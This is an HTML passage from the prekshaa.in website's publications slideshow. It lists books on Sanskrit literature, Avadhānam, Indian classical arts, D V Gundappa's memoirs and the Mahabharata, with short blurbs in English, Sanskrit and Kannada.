  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of performance as it is an anthology of well-turned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Studies in Ancient Tamil Law and Society</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br />
	“When superstitious mediaevalists mislead the country about its judicial past, we have to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tapestry-pen-portraits">A Tapestry of Pen-Portraits</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities of certain periods – especially in the realms of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Prekṣaṇīyam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the philosophy, history, aesthetics, and practice of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">यौगन्धरम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्रथमतया संस्कृतसाहित्ये सम्पूर्णं काव्यं...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वनिताकवितोत्सवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वैफल्यफलम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">निपुणप्राघुणकम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">भारावतारस्तवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Art Gallery of Memories (Volume 3)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first half of the twentieth century. These remarkable...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Art Gallery of Memories (Volume 2)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional storytellers, thespians, and connoisseurs; as well as his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Art Gallery of Memories (Volume 1)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life, literary scholars, noble-hearted common folk, advocates...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/evolution-mahabharata">Evolution of Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his essays on the great epic. It tells the riveting...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna">Shiva-Rama-Krishna</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh's popular lecture series on the three great...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">ಭಾರತೀಲೋಚನ (೨೦೧೮)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ  ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನೇ ನಮಗಿರುವ ಆಲಂಬನ. ಇದೇ ರೀತಿ ರಸಧ್ವನಿಸಿದ್ಧಾಂತವನ್ನು...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">वागर्थविस्मयास्वादः (२०१८)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्कारोऽपि विहितः। क्वचिदिव च्छन्दोमीमांसा च...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/best-hiriyanna-2018">The Best of Hiriyanna (2018)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);"> is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds new light on Sanskrit Literature, Indian...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/stories-behind-verses-2017">Stories Behind Verses (2017)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em> is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a Sanskrit verse. Collected over several years from...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
